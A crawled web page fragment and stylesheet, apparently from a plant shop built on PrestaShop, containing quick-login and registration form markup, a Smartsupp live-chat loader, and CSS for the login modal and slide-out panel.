  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/script.js" ></script>



<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
					  </div>
		  
		  <div class="modal-body">
				<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Remember Me</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>New Account Register</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


		  </div> 
		  <div class="modal-footer">
					
		  </div>
		  
		</div>
	  </div>
	
</div><div class="leoquicklogin-mask"></div>

	<div class="leoquicklogin-slidebar">
		
		<div class="leoquicklogin-slidebar-wrapper">
			<div class="leoquicklogin-slidebar-top">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
			<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Remember Me</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>New Account Register</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


			
			<div class="leoquicklogin-slidebar-bottom">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
		</div>
		
	</div>

    

    
        <!-- Smartsupp Live Chat script -->
        <script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '8d1532365369c7c01505c5eed4344d37ccc6ee6b';
            window.smartsupp || (function (d) {
                var s, c, o = smartsupp = function () {
                    o._.push(arguments)
                };
                o._ = [];
                s = d.getElementsByTagName('script')[0];
                c = d.createElement('script');
                c.type = 'text/javascript';
                c.charset = 'utf-8';
                c.async = true;
                c.src = 'https://www.smartsuppchat.com/loader.js?';
                s.parentNode.insertBefore(c, s);
            })(document);
        </script>
    

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css
body_size: 3449
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*******************DONGND CSS FOR QUICKLOGIN FORM BEGIN*****************************/
@keyframes "cssload-spin" {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes "cssload-spin" {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes "cssload-spin" {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes "cssload-spin" {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes "cssload-spin" {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/*******************DONGND CSS FOR QUICKLOGIN FORM END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR END*****************************/
.leo-dropdown-wrapper {
  visibility: hidden;
  border: none;
  padding: 20px 20px 0 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.dropdown .leo-dropdown-wrapper {
  margin-top: 50px;
  right: 0;
  left: auto; }

.rtl .dropdown .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

.dropdown.open .leo-dropdown-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup .leo-dropdown-wrapper {
  margin-bottom: 50px; }

.dropdown.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-top: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-bottom: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.leo-form {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form.html {
  max-width: 100%; }

.lql-form-bt .leoquicklogin-icon {
  margin: 0; }

.leo-form.leo-form-inactive {
  position: absolute;
  visibility: hidden;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0); }

.leo-login-form.leo-form-inactive {
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leo-register-form.leo-form-inactive {
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leo-form.full-width {
  width: 100%; }

.leo-form.full-width .lql-callregister {
  display: block; }

.leo-form.full-width .lql-calllogin {
  display: block; }

.leo-resetpass-form {
  display: none; }

.lql-callregister {
  display: none; }

.lql-calllogin {
  display: none; }

.leoquicklogin-loading {
  display: none; }

.leoquicklogin-icon {
  display: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 24px;
  height: 24px;
  margin: 0 auto;
  border: 2px solid #fff;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.lql-form-content input {
  border: 1px solid transparent; }

.lql-form-content .leo-has-error input {
  border-color: red; }

.lql-form-mesg {
  display: none;
  margin: 0; }

.lql-form-mesg label {
  text-align: left; }

.full-width .leo-login-title .title-both {
  display: none; }

.full-width .leo-login-title .title-only {
  display: block; }

.leo-login-title .title-only {
  display: none; }

.leo-login-title .title-both {
  display: block; }

body.leoquicklogin-active-slidebar {
  /* overflow: hidden;
  padding-right: 17px; */ }

.leoquicklogin-mask {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.leoquicklogin-mask.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-slidebar-wrapper {
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  background: #FFFFFF;
  width: 100%; }

.leoquicklogin-slidebar {
  z-index: 9999;
  position: fixed;
  padding: 0 15px;
  visibility: hidden;
  display: none;
  width: 400px;
  margin: auto;
  padding: 0px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

@media (max-width: 480px) {
  .leoquicklogin-slidebar {
    width: auto;
    margin: 20px 10px; } }
.leoquicklogin-slidebar .leoquicklogin-slidebar-top,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom {
  position: absolute;
  top: 13px;
  z-index: 9;
  margin: 0; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button {
  background-color: transparent;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  padding: 0px;
  display: block;
  border: none;
  height: 30px;
  width: 30px;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:focus,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:hover,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:focus {
  background-position: 0 -30px; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button span,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button span {
  display: none; }

.leoquicklogin-slidebar.slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  margin: 0px;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.push_slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  margin: 0px;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  display: block;
  left: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  right: 15px;
  left: auto; }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.slidebar_right .leo-login-title,
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: right;
  padding: 8px 15px 8px 55px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: left; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  padding: 8px 55px 8px 15px; }

.leoquicklogin-slidebar.push_slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_top {
  display: block;
  top: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, -200%);
  -moz-transform: translate(-50%, -200%);
  -ms-transform: translate(-50%, -200%);
  -o-transform: translate(-50%, -200%);
  transform: translate(-50%, -200%); }

.leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_top {
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom {
  display: block; }

.leoquicklogin-slidebar.slidebar_bottom {
  display: block;
  bottom: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, 200%);
  -moz-transform: translate(-50%, 200%);
  -ms-transform: translate(-50%, 200%);
  -o-transform: translate(-50%, 200%);
  transform: translate(-50%, 200%); }

.leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_bottom {
  display: block;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  -o-transform: translateY(200%);
  transform: translateY(200%); }

.leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_top.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.push_slidebar_top.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar.slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.push_slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar-top {
  margin-bottom: 10px;
  text-align: right;
  display: none; }

.leoquicklogin-slidebar-bottom {
  display: none; }

.leo-quicklogin-modal {
  z-index: 999999; }
  .leo-quicklogin-modal .modal-content {
    overflow: hidden; }

.lql-social-login {
  margin-top: 10px;
  padding-top: 30px;
  border-top: 2px dashed #e5e5e5; }
  .lql-social-login .lql-social-login-title {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 15px; }

.lql-social-login .social-login-bt {
  margin-bottom: 10px;
  display: block;
  width: 100%;
  position: relative;
  color: #FFFFFF;
  text-align: right;
  padding: 10px 10px 10px 55px; }

.rtl .lql-social-login .social-login-bt {
  text-align: left; }

.rtl .lql-social-login .social-login-bt {
  padding: 10px 55px 10px 10px; }

.lql-social-login .social-login-bt .fa {
  position: absolute;
  top: 50%;
  width: 45px;
  text-align: center;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }

.rtl .lql-social-login .social-login-bt .fa {
  right: 0;
  left: auto; }

.lql-social-login .social-login-bt.facebook-login-bt {
  background: #3b5998; }

.lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-right: 1px solid #4163a9; }

.rtl .lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-left: 1px solid #4163a9;
  border-right: inherit; }

.lql-social-login .social-login-bt.facebook-login-bt:hover {
  background: #314a92; }

.lql-social-login .social-login-bt.google-login-bt {
  background: #e74c3c; }

.lql-social-login .social-login-bt.google-login-bt .fa {
  border-right: 1px solid #de372a; }

.rtl .lql-social-login .social-login-bt.google-login-bt .fa {
  border-left: 1px solid #de372a;
  border-right: inherit; }

.lql-social-login .social-login-bt.google-login-bt:hover {
  background: #ea362f; }

.lql-social-login .social-login-bt.twitter-login-bt {
  background: #1DA1F2; }

.lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-right: 1px solid #1589d1; }

.rtl .lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-left: 1px solid #1589d1;
  border-right: inherit; }

.lql-social-login .social-login-bt.twitter-login-bt:hover {
  background: #3ca6e8; }

.lql-social-modal .modal-dialog {
  margin: 250px auto; }

.lql-social-modal .modal-content {
  border-radius: 0; }

.lql-social-modal-mesg {
  display: none;
  text-align: center; }

.lql-social-modal-mesg.active {
  display: block; }

.lql-social-modal-mesg.active span {
  display: block;
  border-top-color: #414141;
  border-bottom-color: #414141; }

.lql-social-modal-mesg.error-email i, .lql-social-modal-mesg.error-login i {
  color: #f0ad4e; }

.lql-social-modal-mesg.success i {
  color: #5cb85c; }

/* login form */
.ApQuicklogin {
  float: right; }

.rtl .ApQuicklogin {
  float: left; }

.ApQuicklogin > .dropdown .leo-login-title,
.ApQuicklogin > .dropdown .leo-register-title, .ApQuicklogin > .dropup .leo-login-title,
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.rtl .ApQuicklogin > .dropdown .leo-login-title, .rtl
.ApQuicklogin > .dropdown .leo-register-title, .rtl .ApQuicklogin > .dropup .leo-login-title, .rtl
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.ApQuicklogin > .dropdown button.close, .ApQuicklogin > .dropup button.close {
  display: none; }

.ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  width: 400px;
  overflow: hidden;
  margin-top: 2px;
  padding: 0 15px;
  right: 0;
  left: auto;
  border-radius: 0px;
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }

.rtl .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .rtl .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

@media (max-width: 480px) {
  .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
    width: auto;
    margin: 20px 10px; } }
.leo-login-form, .leo-register-form {
  width: 100%; }

.leo-quicklogin-modal .modal-dialog {
  width: 400px;
  margin: 100px auto; }

@media (max-width: 480px) {
  .leo-quicklogin-modal .modal-dialog {
    width: auto;
    margin: 20px 10px; } }
.leo-quicklogin-modal .modal-content {
  border-radius: 0;
  border: none; }

.leo-quicklogin-modal .modal-body {
  padding: 0 15px; }

.leo-quicklogin-modal .modal-header, .leo-quicklogin-modal .modal-footer {
  display: none; }

.leo-quicklogin-modal .leo-login-title button.close, .leo-quicklogin-modal .leo-register-title button.close {
  position: absolute;
  top: 13px;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  height: 30px;
  width: 30px;
  display: block;
  border: none;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  right: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.rtl .leo-quicklogin-modal .leo-login-title button.close, .rtl .leo-quicklogin-modal .leo-register-title button.close {
  left: 15px;
